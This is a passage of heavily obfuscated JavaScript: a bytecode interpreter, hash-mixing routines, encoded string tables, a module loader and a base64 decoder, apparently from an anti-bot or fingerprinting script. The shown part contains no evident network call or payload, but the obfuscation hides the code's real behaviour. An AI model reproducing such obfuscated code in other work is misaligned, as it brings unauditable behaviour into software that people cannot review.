1=YY+RO*gV+MC+S8;jG=fW*WE+N0+S8*MC;mC=WE*h1*RO-N0+S8;hR=fW-MC-CR+h1*b1;RY=RO*q*b1+h1-gV;X1=RO*b1+WE+CR*h1;OM=q*MC-YY-N0*RO;W=MC*YY-N0+fW*gV;dE=MC*YY+RO*fW+N0;PG=h1*S8-YY+q+CR;G8=N0+h1*fW+YY-S8;DC=h1+N0-gV+CR+RO;RC=YY*CR+b1+q+h1;dG=q+RO*CR+b1*YY;UI=CR+fW*gV+b1-RO;CG=h1-gV+RO*fW-WE;DD=fW+h1*N0-YY*RO;WC=gV+b1-q+WE+RO;tT=S8+YY*b1-CR;UD=b1+fW+S8+N0*RO;HT=b1+YY*CR-N0;mX=fW+N0-RO+S8+b1;t0=fW*q+CR-YY-WE;}break;case UO:{var bV=I7[ZI];var JG=I7[gD];var TI=vO()[MM(fW)](AR,A1,zW);for(var G7=AR;DE(G7,bV[IX()[OW(AR)](lW,CR)]);G7=kV(G7,WE)){var AE=bV[NC()[Y8(CR)].call(null,dT,fW)](G7);var nE=JG[AE];TI+=nE;}return TI;}break;case LD:{var TR={'\x30':vO()[MM(YY)](q,lV,CW),'\x34':vO()[MM(q)](WE,JD,WY),'\x49':NC()[Y8(AR)].apply(null,[lW,S8]),'\x4b':IX()[OW(YY)].apply(null,[lT,q]),'\x4f':NC()[Y8(WE)](gE,CR),'\x51':NC()[Y8(YY)](pO(N0),q),'\x5f':NC()[Y8(q)].apply(null,[pO(nO),gV]),'\x6b':vO()[MM(S8)](b1,qV,YO),'\x6c':vO()[MM(CR)](gV,JD,zM),'\x73':NC()[Y8(S8)].call(null,YX,AR)};return function(JE){return TW(UO,[JE,TR]);};}break;case RV:{var YI=I7[ZI];n8(YI[AR]);var rW=AR;while(DE(rW,YI.length)){NC()[YI[rW]]=function(){var tO=YI[rW];return function(YD,B0){var fO=rX(YD,B0);NC()[tO]=function(){return fO;};return fO;};}();++rW;}}break;case BO:{var FI=I7[ZI];var j7=I7[gD];var x7=MI[fW];var vD=kV([],[]);var N=MI[j7];var sD=z(N.length,WE);if(tY(sD,AR)){do{var UC=Q0(kV(kV(sD,FI),sG()),x7.length);var JO=XG(N,sD);var E0=XG(x7,UC);vD+=TW(d7,[lR(DT(QY(JO),E0),DT(QY(E0),JO))]);sD--;}while(tY(sD,AR));}return KG(xD,[vD]);}break;}}function h8(){this["x"]^=this["MX"];this.RM=QD;}function hI(){return fG.apply(this,[gM,arguments]);}function jO(){return IG.apply(this,[pW,arguments]);}function VX(){D7=ZI+U8*m1+JI*m1*m1+Z*m1*m1*m1+cM*m1*m1*m1*m1,N1=U8+DM*m1,cW=DM+U8*m1+ZI*m1*m1+m1*m1*m1,BE=gM+cM*m1,BO=U8+m1,mE=Z+U8*m1,mO=O8+JI*m1,DR=pW+cM*m1,qM=gM+DM*m1,S0=gM+m1,bO=gD+JI*m1,QX=DM+DM*m1,xD=gD+cM*m1,RV=Z+JI*m1,gY=Z+DM*m1,DG=DM+U8*m1,A0=O8+m1,s7=U8+U8*m1,PO=JI+U8*m1,kM=O8+DM*m1,EG=JI+m1,Q=pW+m1,pE=DM+JI*m1,IM=Z+JI*m1+cM*m1*m1+cM*m1*m1*m1+Z*m1*m1*m1*m1,XC=ZI+cM*m1,GE=gD+Z*m1,ZG=DM+cM*m1,CO=cM+cM*m1,s=Z+cM*m1,bD=ZI+DM*m1,I1=gM+U8*m1,L7=cM+m1,LD=ZI+U8*m1,UO=ZI+JI*m1,YG=cM+DM*m1,SY=cM+JI*m1+cM*m1*m1+cM*m1*m1*m1+Z*m1*m1*m1*m1,HM=gD+DM*m1,MR=U8+Z*m1,A=JI+DM*m1,mD=cM+JI*m1,fM=O8+U8*m1,d7=pW+JI*m1,xT=JI+cM*m1,wI=gM+JI*m1,dI=Z+O8*m1+U8*m1*m1+cM*m1*m1*m1+cM*m1*m1*m1*m1,KC=cM+U8*m1,jD=O8+cM*m1;}var nC;function LG(){return fG.apply(this,[s,arguments]);}var wR;function ZO(){return Z0(NC()[Y8(fW)]+'',F8(),Y()-F8());}function V8(){return TW.apply(this,[BO,arguments]);}function KI(){return FE.apply(this,[xD,arguments]);}function XX(){return HD.apply(this,[UO,arguments]);}function UR(){return fG.apply(this,[JI,arguments]);}function Q0(KT,ED){return KT%ED;}function rI(TO,AX){return TO^AX;}function rX(){return KG.apply(this,[N1,arguments]);}var fY;function z1(){return H.apply(this,[s7,arguments]);}var FT;function X7(){return HD.apply(this,[mO,arguments]);}function k0(){return H.apply(this,[xT,arguments]);}function vW(){if([10,13,32].includes(this["MX"]))this.RM=T0;else this.RM=wV;}function b(){cM=+ ! +[]+! +[]+! +[]+! +[]+! +[],ZI=+[],JI=+ ! +[]+! +[]+! +[],gD=+ ! +[],pW=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],gM=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Z=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],DM=! +[]+! +[]+! +[]+! +[],O8=[+ ! +[]]+[+[]]-+ ! +[],m1=[+ ! +[]]+[+[]]-[],U8=! +[]+! +[];}function HD(f7,M0){var K=HD;switch(f7){case gM:{l1=function(TM){this[GR]=[TM[VW].i];};J1=function(t7,BM){return HD.apply(this,[qM,arguments]);};kE=function(c7,jT){return HD.apply(this,[JI,arguments]);};M7=function(){this[GR][this[GR].length]={};};M8=function(){this[GR].pop();};lY=function(){return [...this[GR]];};SM=function(kO){return HD.apply(this,[DM,arguments]);};FT=function(){this[GR]=[];};fY=function(WV,s1,bC){return Y7.apply(this,[A,arguments]);};h7=function(){return Y7.apply(this,[cM,arguments]);};LY=function(){return Y7.apply(this,[gM,arguments]);};n8=function(){return Y7.apply(this,[MR,arguments]);};mV=function(LM,CX,RE){return HD.apply(this,[jD,arguments]);};TW(KC,[]);xY();MI=P();KG.call(this,EG,[F0()]);KM=zV();TW.call(this,RV,[F0()]);nC=T7();KG.call(this,mD,[F0()]);dO=KG(ZI,[['0s4','0Il','sk','0OKK_OOOOOO','0OKQ_OOOOOO'],C(C(AR))]);j8={O:dO[AR],I:dO[WE],s:dO[YY]};;L=class L {constructor(){this[vR]=[];this[lC]=[];this[GR]=[];this[wM]=AR;m(DG,[this]);this[IX()[OW(S8)](t0,S8)]=mV;}};return L;}break;case qM:{var t7=M0[ZI];var BM=M0[gD];return this[GR][z(this[GR].length,WE)][t7]=BM;}break;case JI:{var c7=M0[ZI];var jT=M0[gD];for(var YM of [...this[GR]].reverse()){if(bY(c7,YM)){return jT[OT](YM,c7);}}throw vO()[MM(RO)](N0,U1,EI);}break;case DM:{var kO=M0[ZI];if(BC(this[GR].length,AR))this[GR]=Object.assign(this[GR],kO);}break;case jD:{var LM=M0[ZI];var CX=M0[gD];var RE=M0[U8];this[lC]=this[UD](CX,RE);this[VW]=this[nO](LM);this[vX]=new l1(this);this[FD](j8.O,AR);try{while(DE(this[vR][j8.O],this[lC].length)){var xG=this[SD]();this[xG](this);}}catch(QE){}}break;case mO:{var f1=M0[ZI];f1[f1[sI](n7)]=function(){this[GR].push(D0(this[HW](),this[HW]()));};}break;case wI:{var GV=M0[ZI];GV[GV[sI](jV)]=function(){this[GR].push(this[FW]());};HD(mO,[GV]);}break;case UO:{var tX=M0[ZI];tX[tX[sI](lV)]=function(){var NW=this[SD]();var NR=this[HW]();var wY=this[HW]();var nT=this[OT](wY,NR);if(C(NW)){var cE=this;var nW={get(hW){cE[VW]=hW;return wY;}};this[VW]=new Proxy(this[VW],nW);}this[GR].push(nT);};HD(wI,[tX]);}break;case m1:{var Q7=M0[ZI];Q7[Q7[sI](HW)]=function(){var OV=this[SD]();var j=Q7[FW]();if(this[HW](OV)){this[FD](j8.O,j);}};HD(UO,[Q7]);}break;case bD:{var UW=M0[ZI];UW[UW[sI](BV)]=function(){this[GR].push(sE(this[HW](),this[HW]()));};HD(m1,[UW]);}break;}}function ZE(){this["MX"]=this["MX"]<<15|this["MX"]>>>17;this.RM=E7;}var MI;function E7(){this["MX"]=(this["MX"]&0xffff)*0x1b873593+(((this["MX"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.RM=h8;}function b8(){return m.apply(this,[fM,arguments]);}function Z1(){return H.apply(this,[L7,arguments]);}var WE,YY,q,AR,S8,CR,RO,RG,N0,fW,gV,b1,HC,JD,nV,h1,MC,NT,KO,lW,z8,c8,p1,lV,CW,WY,lT,gE,nO,qV,YO,zM,YX,A1,zW,dT,LC,bI,xO,GG,GR,VW,OT,U1,EI,sI,n7,HW,jV,FW,SD,FD,BV,mW,vX,kY,lC,LV,FC,b0,E,RR,xM,MY,vR,rO,fV,FR,II,wM,wC,C1,t1,I8,YE,r1,jG,mC,hR,RY,X1,OM,W,dE,PG,G8,DC,RC,dG,UI,CG,DD,WC,tT,UD,HT,mX,t0;function SE(sT,QT){return sT*QT;}function k(){return FE.apply(this,[pW,arguments]);}var L;function J8(){return IG.apply(this,[pE,arguments]);}function NY(){this["x"]^=this["zG"];this.RM=UM;}function V1(){return HD.apply(this,[m1,arguments]);}function D0(S,sY){return S/sY;}function NV(){return FE.apply(this,[bO,arguments]);}function qW(cX,jW){return cX==jW;}function MG(){this["x"]^=this["x"]>>>16;this.RM=ND;}function XY(){return IG.apply(this,[Q,arguments]);}0x93572bd,3157987954;function pC(){this["SC"]=(this["x"]&0xffff)*5+(((this["x"]>>>16)*5&0xffff)<<16)&0xffffffff;this.RM=BX;}function pY(){return H.apply(this,[I1,arguments]);}function F(n0,AG){return n0<<AG;}var J1;function tY(PX,U0){return PX>=U0;}function OW(GY){return F0()[GY];}function VE(){QC=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);fW=6;NC()[Y8(fW)]=sZTjIGxhQB;if(typeof window!==[]+[][[]]){Z7=window;}else if(typeof global!==''+[][[]]){Z7=global;}else{Z7=this;}}var dI,N1,ZG,XC,s7,jD,gY,A,KC,HM,RV,BO,UO,LD,Q,xT,bO,PO,EG,xD,mO,S0,DR,BE,L7,MR,A0,kM,YG,mD,QX,pE,bD,CO,cW,GE,DG,I1,mE,SY,D7,qM,wI,IM,d7,s,fM;var LY;function wW(){return fG.apply(this,[bD,arguments]);}var n8;var O8,U8,JI,DM,pW,cM,Z,m1,ZI,gM,gD;function OY(){return H.apply(this,[DM,arguments]);}function pO(xW){return -xW;}function O0(){return FE.apply(this,[U8,arguments]);}function hO(){return qC()+UY()+typeof Z7[NC()[Y8(fW)].name];}function cI(lD,TT){return lD>TT;}var M7;function DT(wT,R){return wT&R;}function p0(){return IG.apply(this,[ZG,arguments]);}function c1(){return FE.apply(this,[fM,arguments]);}function K8(a){return a.length;}function kT(){this["x"]=(this["x"]&0xffff)*0xc2b2ae35+(((this["x"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.RM=MG;}function DE(SV,wO){return SV<wO;}function s0(){return m.apply(this,[YG,arguments]);}function hE(){if(this["AM"]<K8(this["qR"]))this.RM=VO;else this.RM=NY;}function NC(){var JX={};NC=function(){return JX;};return JX;}function QD(){this["x"]=this["x"]<<13|this["x"]>>>19;this.RM=pC;}function hC(){return IG.apply(this,[cM,arguments]);}}();GPG=P5;}break;case FT:{GPG=qq;YGG[BU(typeof EV()[Gq(KI)],Sd('',[][[]]))?EV()[Gq(Kr)].apply(null,[Fr,KI,qf]):EV()[Gq(fV)](KD,rj,OH)]=function(rPG,TGG){tI.push(rB);if(tM(TGG,SV))rPG=YGG(rPG);if(tM(TGG,rO)){var dv3;return tI.pop(),dv3=rPG,dv3;}if(tM(TGG,nq)&&xT(typeof rPG,Lp()[wx(Eq)](qr,vp,QJ,SB,rO,cr))&&rPG&&rPG[l4()[tT(Eg)](gA,wb,BG,Fk)]){var VwG;return tI.pop(),VwG=rPG,VwG;}var FGG=GK[BU(typeof Lp()[wx(SV)],Sd(xT(typeof EV()[Gq(fq)],Sd('',[][[]]))?EV()[Gq(fV)](LC,jP3,Kr):EV()[Gq(vp)].apply(null,[Oh,Xp,QO]),[][[]]))?Lp()[wx(EU)].call(null,ck,vp,jn,sW,Tr,Xp):Lp()[wx(SV)].call(null,Rc,Zs,Vk,qG3,G6,QO)][xT(typeof EV()[Gq(vp)],Sd([],[][[]]))?EV()[Gq(fV)].call(null,NX,xM,XO):EV()[Gq(QO)].apply(null,[YT,s2,tg(tg({}))])](null);YGG[A1()[S4(rO)](P6,mp)](FGG);GK[Lp()[wx(EU)](G6,vp,jn,sW,ED,Rc)][f4()[Hq(KI)].apply(null,[SJ,br,JA])](FGG,l4()[tT(KI)].apply(null,[fV,BH,V1,A9]),zPG(qw,[EV()[Gq(EO)](Y5,sv,tg(tg(SV))),tg(tg([])),EV()[Gq(bg)](jY,P6,tg(SV)),rPG]));if(tM(TGG,Eq)&&QU(typeof rPG,xT(typeof f4()[Hq(Kr)],'undefined')?f4()[Hq(Eq)].call(null,E6,L6,T33):f4()[Hq(bg)].apply(null,[K9,tN,X1])))for(var dX3 in rPG)YGG[BU(typeof A1()[S4(Kr)],'undefined')?A1()[S4(cr)](K9,W8):A1()[S4(dZ)](Im3,N03)](FGG,dX3,function(j3G){return rPG[j3G];}.bind(null,dX3));var KLG;return tI.pop(),KLG=FGG,KLG;};}break;case M9:{OFG=Jf3();GPG-=tr;lh3();Sm3();lL3=Wv();NU.call(this,Ch,[gf3()]);J53();}break;case qq:{GPG=QY;YGG[f4()[Hq(qr)].call(null,AO,Xj,fI)]=function(sGG){tI.push(cN);var BX3=sGG&&sGG[l4()[tT(Eg)].call(null,MA,wb,bq,tg(tg(EU)))]?function c83(){var gM3;tI.push(dQ3);return gM3=sGG[BU(typeof l4()[tT(SV)],Sd('',[][[]]))?l4()[tT(KI)].call(null,G4,BH,If,O1):l4()[tT(nq)].apply(null,[b1,nk,Z2,hj])],tI.pop(),gM3;}:function mM3(){return sGG;};YGG[A1()[S4(cr)].call(null,K9,GN)](BX3,l4()[tT(bg)].apply(null,[zU,WY,X1,tg(tg({}))]),BX3);var nX3;return tI.pop(),nX3=BX3,nX3;};}break;case LK:{GK[A1()[S4(vp)].apply(null,[Eg,Ik])][l4()[tT(Sj)](cr,Tf,FB,A9)]=function(FPG){tI.push(V2);var cPG=EV()[Gq(vp)](BE3,Xp,MA);var Z3G=A1()[S4(gM)].call(null,FO,m8);var qFG=GK[BU(typeof EV()[Gq(bg)],'undefined')?EV()[Gq(gM)].apply(null,[lm3,bf,tg({})]):EV()[Gq(fV)].apply(null,[vW,kw3,qr])](FPG);for(var wmG,LEG,w0G=EU,ImG=Z3G;qFG[A1()[S4(MA)].apply(null,[pp,z33])](hF3(w0G,EU))||(ImG=l4()[tT(Tr)](CB,Xj,Uk,vs),dJ(w0G,SV));cPG+=ImG[A1()[S4(MA)](pp,z33)](tM(qf,ZD(wmG,Rp(rO,X9(dJ(w0G,Df[SV]),rO)))))){LEG=qFG[f4()[Hq(RV)].call(null,V2,ck,Pk)](w0G+=LB(Qg,nq));if(Mj(LEG,VO)){throw new p3G(Lp()[wx(MA)](jd,Ed,b1,Em3,P6,AO));}wmG=hF3(fM(wmG,rO),LEG);}var KGG;return tI.pop(),KGG=cPG,KGG;};GPG=sq;}break;case QY:{YGG[BU(typeof l4()[tT(Kr)],Sd('',[][[]]))?l4()[tT(EO)].apply(null,[vr,Dj,m9,hI]):l4()[tT(nq)].apply(null,[tg(EU),gQ3,Qz,lg])]=function(BKG,gLG){return zPG.apply(this,[HG,arguments]);};YGG[EV()[Gq(RV)](HG3,sw3,vp)]=EV()[Gq(vp)](n9,Xp,tg(tg(SV)));GPG+=D9;var V0G;return V0G=YGG(YGG[BU(typeof f4()[Hq(Kr)],Sd('',[][[]]))?f4()[Hq(Kr)](XZ,wf,LA):f4()[Hq(Eq)](bM,tg(tg([])),A9)]=SV),tI.pop(),V0G;}break;case ZR:{C03=function(VFG,fGG,VmG,ZwG){return Iv.apply(this,[bt,arguments]);};ht3=function(ZPG,zX3){return Iv.apply(this,[sR,arguments]);};DF3=function(SmG,KM3,TlG){return Iv.apply(this,[tm,arguments]);};DE3=function(){return Iv.apply(this,[c0,arguments]);};St3=function(){return Iv.apply(this,[Jm,arguments]);};GPG=XF;mw3=function(klG,pf3,FX3){return Iv.apply(this,[LK,arguments]);};}break;case Om:{ht3.bR=Sw3[YD];Iv.call(this,x5,[eS1_xor_0_memo_array_init()]);return '';}break;case UR:{C03.QE=Nr[pp];NU.call(this,P5,[eS1_xor_1_memo_array_init()]);GPG+=KY;return '';}break;case U3:{var CPG=qLG[l5];var SX3=EU;GPG=Vr;for(var xX3=EU;J2(xX3,CPG.length);++xX3){var YFG=wl3(CPG,xX3);if(J2(YFG,tA)||Mj(YFG,fA))SX3=Sd(SX3,SV);}return SX3;}break;case k5:{mw3.Ww=lL3[fE3];NU.call(this,Ch,[eS1_xor_3_memo_array_init()]);return '';}break;case dq:{GPG+=Sg;return tI.pop(),Y5G=Q3G,Y5G;}break;case nw:{var tLG=qLG[l5];GPG=Vr;var FM3=EU;for(var EKG=EU;J2(EKG,tLG.length);++EKG){var rv3=wl3(tLG,EKG);if(J2(rv3,tA)||Mj(rv3,fA))FM3=Sd(FM3,SV);}return FM3;}break;case xS:{var swG=qLG[l5];var t3G=EU;for(var df3=EU;J2(df3,swG.length);++df3){var h5G=wl3(swG,df3);if(J2(h5G,tA)||Mj(h5G,fA))t3G=Sd(t3G,SV);}GPG=Vr;return t3G;}break;case qw:{var Q3G={};var G3G=qLG;GPG=dq;tI.push(Uj);for(var pKG=EU;J2(pKG,G3G[EV()[Gq(EU)](JD,ff,vT)]);pKG+=Eq)Q3G[G3G[pKG]]=G3G[Sd(pKG,SV)];var Y5G;}break;case Jm:{var I0G=qLG;var PKG=I0G[EU];tI.push(wf);for(var D3G=SV;J2(D3G,I0G[EV()[Gq(EU)].apply(null,[bf,ff,P6])]);D3G+=Eq){PKG[I0G[D3G]]=I0G[Sd(D3G,SV)];}tI.pop();GPG=Vr;}break;case QQ:{GPG+=pI;DF3.N=Uw3[ds];NU.call(this,Xt,[eS1_xor_2_memo_array_init()]);return '';}break;case sq:{tI.pop();GPG+=gY;}break;case gl:{var J83=qLG[l5];tI.push(cH);if(BU(typeof GK[xT(typeof KO()[DT(EU)],Sd([],[][[]]))?KO()[DT(Qg)](Gk,Ed,F03,wP3):KO()[DT(Eq)](wB,Fk,vp,BE3)],xT(typeof CZ()[qA(EU)],Sd([],[][[]]))?CZ()[qA(nq)].call(null,TK3,hv,Vk,AO,tg(EU),A9):CZ()[qA(EU)](PO,vk,A9,hI,PB,fV))&&GK[KO()[DT(Eq)](wB,vs,vp,BE3)][EV()[Gq(KI)](xr,Sf,wf)]){GK[xT(typeof Lp()[wx(Eq)],Sd([],[][[]]))?Lp()[wx(SV)].call(null,nT,mD,Dv,UO,KI,RW):Lp()[wx(EU)].call(null,cr,vp,EW,sW,Kr,P6)][f4()[Hq(KI)](SJ,hI,Og)](J83,GK[KO()[DT(Eq)].apply(null,[wB,Xj,vp,BE3])][EV()[Gq(KI)](xr,Sf,qr)],zPG(qw,[EV()[Gq(bg)](fW,P6,dZ),EV()[Gq(qr)](Ag,Hn,Pn)]));}GPG=Vr;GK[Lp()[wx(EU)](Pn,vp,EW,sW,RW,G6)][f4()[Hq(KI)](SJ,x1,Og)](J83,BU(typeof l4()[tT(Ar)],'undefined')?l4()[tT(Eg)].apply(null,[tg(tg(SV)),wb,U4,lg]):l4()[tT(nq)](tN,KP3,FK3,nA),zPG(qw,[EV()[Gq(bg)].apply(null,[fW,P6,tg([])]),tg(tg({}))]));tI.pop();}break;case Ig:{(function(){return zPG.apply(this,[mF,arguments]);}());tI.pop();GPG+=fw;}break;case HG:{var BKG=qLG[l5];var gLG=qLG[L0];var hM3;tI.push(w9);return hM3=GK[BU(typeof Lp()[wx(nq)],Sd(EV()[Gq(vp)](z9,Xp,Hp),[][[]]))?Lp()[wx(EU)](vT,vp,Y6,sW,qr,KI):Lp()[wx(SV)](Qs,t8,Gj,rJ,rN,MW)][EV()[Gq(cr)](HM,vC,tg(SV))][A1()[S4(fq)](EZ,jq)].call(BKG,gLG),tI.pop(),hM3;}break;case ML:{var CEG=qLG[l5];GPG+=qI;}break;case YL:{var s0G=qLG[l5];var jKG=qLG[L0];tI.push(R03);GPG=m0;if(xT(s0G,null)||xT(s0G,undefined)){throw new (GK[l4()[tT(QO)](tg({}),KA,zm3,bg)])(EV()[Gq(Sj)](AY,bp,BB));}var Sv3=GK[BU(typeof Lp()[wx(EU)],'undefined')?Lp()[wx(EU)](Eg,vp,FL3,sW,Sj,tg(tg(EU))):Lp()[wx(SV)](rN,RW,bw3,n8,lg,PB)](s0G);}break;case l5:{var plG=qLG[l5];tI.push(Z2);GPG=Vr;this[EV()[Gq(Tr)](jI,Eg,tg({}))]=plG;tI.pop();}break;case mF:{var p3G=function(plG){return zPG.apply(this,[l5,arguments]);};tI.push(Of);if(xT(typeof GK[l4()[tT(Sj)](YM,Tf,FB,pp)],l4()[tT(Kr)].apply(null,[KI,jf,n33,nT]))){var Wf3;return tI.pop(),Wf3=tg({}),Wf3;}p3G[EV()[Gq(cr)](RK3,vC,Qs)]=new (GK[EV()[Gq(tN)](mm3,gW,Fk)])();GPG=LK;p3G[EV()[Gq(cr)].call(null,RK3,vC,x1)][f4()[Hq(QO)](Kr,Pn,vx)]=l4()[tT(AO)].call(null,tg([]),fV,CM,nW);}break;case Wq:{var B5G=qLG[l5];var bv3=qLG[L0];tI.push(k03);if(BU(typeof GK[Lp()[wx(EU)](Qg,vp,QZ,sW,Qg,QO)][xT(typeof l4()[tT(rO)],Sd([],[][[]]))?l4()[tT(nq)](tg({}),EQ3,wN,gJ):l4()[tT(qr)](wf,nq,t9,jd)],xT(typeof l4()[tT(fV)],'undefined')?l4()[tT(nq)].apply(null,[jd,Mh3,Qk,tC]):l4()[tT(Kr)](SV,jf,jc,SV))){GK[Lp()[wx(EU)](CO,vp,QZ,sW,hI,bg)][f4()[Hq(KI)](SJ,x1,Pg)](GK[Lp()[wx(EU)].apply(null,[Tr,vp,QZ,sW,BB,CO])],l4()[tT(qr)](Vk,nq,t9,O1),zPG(qw,[EV()[Gq(bg)].apply(null,[hT,P6,Xj]),function(s0G,jKG){return zPG.apply(this,[YL,arguments]);},l4()[tT(RV)](jr,fC,bt3,tg(tg(EU))),tg(tg([])),EV()[Gq(AO)].call(null,Vp,xA,RW),tg(tg(L0))]));}GPG=Ig;}break;case pS:{var DB3=qLG[l5];var C63=qLG[L0];var Zk3=qLG[LL];tI.push(BC);GK[Lp()[wx(EU)](G4,vp,bs,sW,YM,G4)][f4()[Hq(KI)](SJ,b1,vA)](DB3,C63,zPG(qw,[EV()[Gq(bg)](Ns,P6,tg(tg(SV))),Zk3,EV()[Gq(EO)].apply(null,[Dn,sv,tg(tg(EU))]),tg(EU),xT(typeof EV()[Gq(WY)],Sd([],[][[]]))?EV()[Gq(fV)](zk,OW,EU):EV()[Gq(AO)](Jl3,xA,OH),tg(EU),l4()[tT(RV)].call(null,wf,fC,n2,cr),tg(Df[Sj])]));var vKG;return tI.pop(),vKG=DB3[C63],vKG;}break;case th:{var Tj3=qLG[l5];tI.push(TH);var TLG=zPG(qw,[A1()[S4(L6)].call(null,Qb,ld),Tj3[EU]]);sj(SV,Tj3)&&(TLG[l4()[tT(jd)](zU,nA,Yd,nM)]=Tj3[SV]),sj(Eq,Tj3)&&(TLG[xT(typeof CZ()[qA(Ar)],Sd(EV()[Gq(vp)].apply(null,[xU,Xp,tg(tg([]))]),[][[]]))?CZ()[qA(nq)](MG3,xt3,P6,fV,sA,qw3):CZ()[qA(Eg)].call(null,pA,sT,BB,tg(tg(EU)),tg(tg({})),fq)]=Tj3[Eq],TLG[f4()[Hq(L6)](G4,gW,cZ)]=Tj3[Qg]),this[KO()[DT(Eg)](MI,nT,fq,fO)][l4()[tT(SV)](tg(SV),Ar,N1,tg(tg([])))](TLG);GPG=Vr;tI.pop();}break;case b5:{var ND3=qLG[l5];tI.push(rD);var Rv3=ND3[xT(typeof CZ()[qA(cr)],'undefined')?CZ()[qA(nq)].call(null,Vh3,VI,tN,tg(tg(EU)),tg([]),BH):CZ()[qA(KI)](bZ,pz,Ed,EU,Xj,fq)]||{};GPG+=C0;Rv3[KO()[DT(rO)](q1,r9,nq,z33)]=l4()[tT(rU)](Br,Br,rQ3,BB),delete Rv3[KO()[DT(12)](27,34,3,905)],ND3[BU(typeof CZ()[qA(SV)],Sd([],[][[]]))?CZ()[qA(KI)].call(null,bZ,pz,vs,xc,tg(tg({})),fq):CZ()[qA(nq)].call(null,EW,OQ3,XO,Hp,nM,bJ)]=Rv3;tI.pop();}break;case kK:{var Q23=qLG[l5];GPG+=r3;var q63=qLG[L0];var ss3=qLG[LL];tI.push(v33);}break;case wL:{var Ss3=qLG[l5];GPG=Vr;tI.push(Uk);var QPG=zPG(qw,[A1()[S4(L6)].call(null,Qb,Yr),Ss3[A3[KO()[DT(Hp)](hj,mT,Qg,pq)]()]]);sj(SV,Ss3)&&(QPG[l4()[tT(jd)](nA,nA,C1,tg({}))]=Ss3[SV]),sj(Eq,Ss3)&&(QPG[CZ()[qA(Eg)](pA,LO,AO,pp,pp,fq)]=Ss3[Eq],QPG[f4()[Hq(L6)].apply(null,[G4,tg(EU),lx])]=Ss3[Df[Tr]]),this[KO()[DT(Eg)](MI,Sj,fq,JY)][BU(typeof l4()[tT(hI)],Sd('',[][[]]))?l4()[tT(SV)].apply(null,[RV,Ar,Tx,nA]):l4()[tT(nq)](RV,FZ,Zm3,tg(SV))](QPG);tI.pop();}break;case WQ:{var Dz3=qLG[l5];tI.push(h33);var Pv3=Dz3[CZ()[qA(KI)].call(null,bZ,zG3,MA,xc,EU,fq)]||{};GPG=Vr;Pv3[KO()[DT(rO)](q1,Sj,nq,zn)]=l4()[tT(rU)](EU,Br,dW,AH),delete Pv3[KO()[DT(12)](27,37,3,719)],Dz3[CZ()[qA(KI)].apply(null,[bZ,zG3,vC,VV,BB,fq])]=Pv3;tI.pop();}break;}}while(GPG!=Vr);};var tM=function(dmG,LM3){return dmG&LM3;};var Fv3=function(){SG3=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var OM3=function(){return NU.apply(this,[gl,arguments]);};var Jf3=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var rx3=function(dGG){return GK["unescape"](GK["encodeURIComponent"](dGG));};var U5G=function(){return NU.apply(this,[EE,arguments]);};var Oj=function(lKG,mwG){return lKG==mwG;};var r3G=function(){return NU.apply(this,[jL,arguments]);};var pLG=function(){return NU.apply(this,[Ch,arguments]);};var T3G;var C03;var O03;function KO(){var MhG={};KO=function(){return MhG;};return MhG;}function wlG(){LL=! +[]+! +[],k5=+ ! +[]+! +[]+! +[],jL=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Gm=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],YL=! +[]+! +[]+! +[]+! +[],S=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],l5=+[],HG=[+ ! +[]]+[+[]]-+ ! +[],L0=+ ! +[],X3=[+ ! +[]]+[+[]]-[],hw=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var tI;var FG;function f4(){var Uv3={};f4=function(){return Uv3;};return Uv3;}var fk3;function Gq(DmG){return gf3()[DmG];}var HhG;var wK3;var Pk3;var D0G;var Sw3;var A3;var Uw3;function E03(H3G,Ev3){var MlG=function(){};tI.push(lM);MlG[xT(typeof EV()[Gq(Qg)],'undefined')?EV()[Gq(fV)].apply(null,[gA,Cn,tg(tg([]))]):EV()[Gq(cr)](H8,vC,EU)][f4()[Hq(MA)].call(null,KD,Br,Ph3)]=H3G;MlG[BU(typeof EV()[Gq(cr)],Sd([],[][[]]))?EV()[Gq(cr)](H8,vC,CO):EV()[Gq(fV)](wb,UB,MA)][EV()[Gq(rO)].call(null,c1,Qx,rN)]=function(cKG){tI.push(NB);var s83;return s83=this[f4()[Hq(vp)](jr,tg({}),kH)]=Ev3(cKG),tI.pop(),s83;};MlG[BU(typeof EV()[Gq(nq)],Sd([],[][[]]))?EV()[Gq(cr)](H8,vC,MA):EV()[Gq(fV)](EU,hI,ED)][xT(typeof EV()[Gq(nq)],Sd([],[][[]]))?EV()[Gq(fV)](z2,wn,G6):EV()[Gq(fq)](rQ3,ED,dZ)]=function(){tI.push(tn);var qv3;return qv3=this[f4()[Hq(vp)](jr,OH,K73)]=Ev3(this[f4()[Hq(vp)].call(null,jr,G4,K73)]),tI.pop(),qv3;};var sFG;return tI.pop(),sFG=new MlG(),sFG;}var KPG;function Lp(){var cEG=new Object();Lp=function(){return cEG;};return cEG;}var k5,L0,hw,Gm,YL,HG,LL,S,X3,jL,l5;function DT(UFG){return WX3()[UFG];}var Nr;function l4(){var X5G=[]['\x6b\x65\x79\x73']();l4=function(){return X5G;};return X5G;}function Hq(V3G){return gf3()[V3G];}function DE(){A3=[]['\x6b\x65\x79\x73']();if(typeof window!==[]+[][[]]){GK=window;}else if(typeof global!==''+[][[]]){GK=global;}else{GK=this;}}return Ls.call(this,ZR);function wx(fFG){return WX3()[fFG];}function qA(F83){return WX3()[F83];}var 